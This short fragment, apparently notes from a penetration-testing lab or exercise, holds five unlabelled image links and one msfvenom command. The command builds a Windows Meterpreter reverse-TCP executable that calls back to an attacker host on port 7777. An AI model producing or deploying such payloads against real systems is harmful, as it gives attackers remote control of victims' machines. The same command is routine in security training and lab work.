 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=7777 -f exe -o expl.exe